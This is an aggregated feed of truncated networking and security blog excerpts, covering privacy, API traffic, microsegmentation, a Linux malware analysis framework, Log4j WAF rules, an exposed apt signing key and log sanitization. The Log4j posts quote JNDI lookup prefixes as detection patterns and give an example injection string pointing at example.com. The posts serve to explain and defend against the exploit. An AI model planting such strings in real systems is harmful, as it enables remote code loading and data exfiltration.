Privacy And Networking: Part 1 – Why Privacy?
In the first post on a series on privacy and networking, Russ White makes the case that privacy matters not just for infosec, risk management, or compliance, but as a human right.
The post Privacy And Networking: Part 1 – Why Privacy? appeared first on Packet Pushers.
No, a researcher didn’t find Olympics app spying on you
For the Beijing 2022 Winter Olympics, the Chinese government requires everyone to download an app onto their phone. It has many security/privacy concerns, as CitizenLab documents. However, another researcher goes further, claiming his analysis proves the app is recording all audio all the time. His analysis is fraudulent. He shows a lot of technical content that looks plausible, but nowhere does he show anything that substantiates his claims.
Average techies may not be able to see this. It all looks technical. Therefore, I thought I'd describe one example of the problems with this data -- something the average techie can recognize.
His "evidence" consists screenshots from reverse-engineering tools, with red arrows pointing to the suspicious bits. An example of one of these screenshots is this on:
Landscape of API Traffic


In recent years we have witnessed an explosion of Internet-connected applications. Whether it is a new mobile app to find your soulmate, the latest wearable to monitor your vitals, or an industrial solution to detect corrosion, our life is becoming packed with connected systems.
How is the Internet changing because of this shift? This blog provides an overview of how Internet traffic is evolving as Application Programming Interfaces (APIs) have taken the centre stage among the communication technologies. With help from the Cloudflare Radar team, we have harnessed the data from our global network to provide this snapshot of global APIs in 2021.
The huge growth in API traffic comes at a time when Cloudflare has been introducing new technologies that protect applications from nascent threats and vulnerabilities. The release of API Shield with API Discovery, Schema Validation, mTLS and API Abuse Detection has provided customers with a set of tools designed to protect their applications and data based on how APIs work and their challenges.
We are also witnessing increased adoption of new protocols. Among encryption protocols, for example, TLS v1.3 has become the most used protocol for APIs on Cloudflare while, for transport protocols, we Continue reading
6 East-West Security Myths Busted
With the world at our fingertips via a simple Google search, it can sometimes be tough to figure out what’s fact and what’s fiction. Whether you’re an expert, novice, or beginner in the tech world, time should be spent putting capabilities and terms into action – rather than trying to piece them together and understand them like a Sudoku puzzle. That’s why we’re going to debunk six major East-West security myths for you – so you can get back to the good stuff.
1. East-West security is the monitoring and inspection of traffic moving medially within the network perimeter, working to identify and block threats and enable access rights.
Busted. East-West security does all of the fancy stuff mentioned, with one very important difference: it moves laterally through the network perimeter. This is a key understanding, since East-West security operates on the premise that threat factors will eventually find a way through next-generation firewalls – which means all internal network traffic is vulnerable.
2. A traditional firewall that manages North-South traffic can handle a modern network breach by itself.
Busted. While it’s important to have North-South security in place (filtering the traffic that is exiting and entering the network), it cannot protect the network on its own Continue reading
CyberFlood: The Security Mix Tab
For those of you that use CyberFlood I want to talk about something very specific today. The “Traffic Mix” tab and the “Security Mix” tab when running a CyberFlood test. When I was playing with CyberFlood in my little “Stealthwatch... Read More ›
The post CyberFlood: The Security Mix Tab appeared first on Networking with FISH.
Microsegmentation Terminology
While I liked reading the Where to Stick the Firewall blog post by Peter Welcher, it bothered me a bit that he used microsegmentation to mean security groups.
I know that microsegmentation became approximately as well-defined as cloud or SDN1, but let’s aim our shiny lance 2 at the nearest windmill and gallop away…
Microsegmentation Terminology
While I liked reading the Where to Stick the Firewall blog post by Peter Welcher, it bothered me a bit that he used microsegmentation to mean security groups.
I know that microsegmentation became approximately as well-defined as cloud or SDN1, but let’s aim our shiny lance 2 at the nearest windmill and gallop away…
Looking Forward: Some Predictions for 2022


As the year comes to a close, I often reflect and make predictions about what’s to come in the next. I’ve written end-of-year predictions posts in the past, but this is my first one at Cloudflare. I joined as Field CTO in September and currently enjoy the benefit of a long history in the Internet industry with fresh eyes regarding Cloudflare. I’m excited to share a few of my thoughts as we head into the new year. Let’s go!
“Never make predictions, especially about the future.”
— Casey Stengel
Adapting to a 5G world
Over the last few years, 5G networks have begun to roll out gradually worldwide. When carriers bombard us with holiday ads touting their new 5G networks, it can be hard to separate hype from reality. But 5G technology is real, and the promise for end-users is vastly more wireless bandwidth and lower network latency. Better network performance will make websites, business applications, video streaming, online games, and emerging technologies like AR/VR all perform better.
The trend of flexible work will also likely increase the adoption of 5G mobile and fixed wireless broadband. Device makers will ship countless new products with embedded 5G in the coming Continue reading
Introducing DARTH: Distributed Analysis for Research and Threat Hunting
As targeting data centers, which mainly run workloads on Linux, has proven to be a very lucrative target for cyber criminals, Linux malware has become increasingly prevalent. Although still an emerging threat that’s somewhat less complex than its Windows counterpart, analysis of Linux malware remains challenging due to lack of analysis tools in the Linux world.
Luckily, both the Linux kernel and the Linux ecosystem provide a set of capabilities and tools that, when combined, potentially allow for the creation of malware analysis frameworks as powerful as those available on Windows.
This blog details what can be achieved by leveraging tools and an analysis pipeline specifically tailored for Linux, and introduces our Distributed Analysis for Research and Threat Hunting
(DARTH) framework. We provide a high-level overview of the framework, including core components and modules, as well as the design requirements that have led our research efforts in this area. We then discuss Tracer, a dynamic analysis module used in DARTH to collect various behaviors during malware execution in a controlled environment.
High Level Overview: Where DARTH Began
As part of our research, we often find ourselves running new types of analysis on large collections of malicious samples; building a scalable Continue reading
Simplify NSX Security for Brownfield vSphere Deployments with NSX-T 3.2
Perimeter-only security controls are just not sufficient to address sophisticated attacks on mission-critical infrastructure. VMware NSX pioneered the “micro-segmentation” approach, in which granular security controls enable Zero-Trust Security. With micro-segmentation, each individual workload inside the network receives unprecedented protection from attacks originating from both external as well as internal threat actors. One of the primary reasons for NSX’s instant success in the industry was the fact that deploying Zero-Trust security across the infrastructure is quite easy and effectively mitigates malicious lateral movement with L4 and L7 Application controls. With the NSX 3.2 release, we are further simplifying the NSX Security deployment experience.
This blog captures why deploying NSX for micro-segmentation is already a simple experience, and how NSX 3.2 further simplifies that experience. Specifically, the following two key capabilities will be covered:
- NSX Distributed Security support for vSphere Distributed Switch-based workloads, and
- Embedded vCenter-based NSX Distributed Firewall workflows
Achieving Zero-Trust for Applications with NSX today
From the initial days of VMware NSX, we strongly believed that achieving micro-segmentation should not come at the cost of complexity.

If you ask our customers, this is why they love NSX:
- Ease of deployment: NSX does not require any custom firewall Continue reading
Protection against CVE-2021-45046, the additional Log4j RCE vulnerability


Hot on the heels of CVE-2021-44228 a second Log4J CVE has been filed CVE-2021-45046. The rules that we previously released for CVE-2021-44228 give the same level of protection for this new CVE.
This vulnerability is actively being exploited and anyone using Log4J should update to version 2.16.0 as soon as possible, even if you have previously updated to 2.15.0. The latest version can be found on the Log4J download page.
Customers using the Cloudflare WAF have three rules to help mitigate any exploit attempts:
| Rule ID | Description | Default Action |
|---|---|---|
100514 (legacy WAF)6b1cc72dff9746469d4695a474430f12 (new WAF) |
Log4J Headers | BLOCK |
100515 (legacy WAF)0c054d4e4dd5455c9ff8f01efe5abb10 (new WAF) |
Log4J Body | BLOCK |
100516 (legacy WAF)5f6744fa026a4638bda5b3d7d5e015dd (new WAF) |
Log4J URL | BLOCK |
The mitigation has been split across three rules inspecting HTTP headers, body and URL respectively.
In addition to the above rules we have also released a fourth rule that will protect against a much wider range of attacks at the cost of a higher false positive rate. For that reason we have made it available but not set it to BLOCK by default:
| Rule ID | Description | Default Action |
|---|---|---|
100517 (legacy WAF)2c5413e155db4365befe0df160ba67d7 (new WAF) |
Log4J Advanced URI, Headers | DISABLED |
Who Continue reading
An exposed apt signing key and how to improve apt security


Recently, we received a bug bounty report regarding the GPG signing key used for pkg.cloudflareclient.com, the Linux package repository for our Cloudflare WARP products. The report stated that this private key had been exposed. We’ve since rotated this key and we are taking steps to ensure a similar problem can’t happen again. Before you read on, if you are a Linux user of Cloudflare WARP, please follow these instructions to rotate the Cloudflare GPG Public Key trusted by your package manager. This only affects WARP users who have installed WARP on Linux. It does not affect Cloudflare customers of any of our other products or WARP users on mobile devices.
But we also realized that the impact of an improperly secured private key can have consequences that extend beyond the scope of one third-party repository. The remainder of this blog shows how to improve the security of apt with third-party repositories.
The unexpected impact
At first, we thought that the exposed signing key could only be used by an attacker to forge packages distributed through our package repository. However, when reviewing impact for Debian and Ubuntu platforms we found that our instructions were outdated and insecure. In fact, Continue reading
Exploitation of Log4j CVE-2021-44228 before public disclosure and evolution of evasion and exfiltration

In this blog post we will cover WAF evasion patterns and exfiltration attempts seen in the wild, trend data on attempted exploitation, and information on exploitation that we saw prior to the public disclosure of CVE-2021-44228.
In short, we saw limited testing of the vulnerability on December 1, eight days before public disclosure. We saw the first attempt to exploit the vulnerability just nine minutes after public disclosure showing just how fast attackers exploit newly found problems.
We also see mass attempts to evade WAFs that have tried to perform simple blocking, we see mass attempts to exfiltrate data including secret credentials and passwords.
WAF Evasion Patterns and Exfiltration Examples
Since the disclosure of CVE-2021-44228 (now commonly referred to as Log4Shell) we have seen attackers go from using simple attack strings to actively trying to evade blocking by WAFs. WAFs provide a useful tool for stopping external attackers and WAF evasion is commonly attempted to get past simplistic rules.
In the earliest stages of exploitation of the Log4j vulnerability attackers were using un-obfuscated strings typically starting with ${jndi:dns, ${jndi:rmi and ${jndi:ldap and simple rules to look for those patterns were effective.
Quickly after those strings were being blocked and attackers Continue reading
Sanitizing Cloudflare Logs to protect customers from the Log4j vulnerability

On December 9, 2021, the world learned about CVE-2021-44228, a zero-day exploit affecting the Apache Log4j utility. Cloudflare immediately updated our WAF to help protect against this vulnerability, but we recommend customers update their systems as quickly as possible.
However, we know that many Cloudflare customers consume their logs using software that uses Log4j, so we are also mitigating any exploits attempted via Cloudflare Logs. As of this writing, we are seeing the exploit pattern in logs we send to customers up to 1000 times every second.
Starting immediately, customers can update their Logpush jobs to automatically redact tokens that could trigger this vulnerability. You can read more about this in our developer docs or see details below.
How the attack works
You can read more about how the Log4j vulnerability works in our blog post here. In short, an attacker can add something like ${jndi:ldap://example.com/a} in any string. Log4j will then make a connection on the Internet to retrieve this object.
Cloudflare Logs contain many string fields that are controlled by end-users on the public Internet, such as User Agent and URL path. With this vulnerability, it is possible that a malicious user can cause a remote Continue reading
Updates to Cloudflare Security and Privacy Certifications and Reports
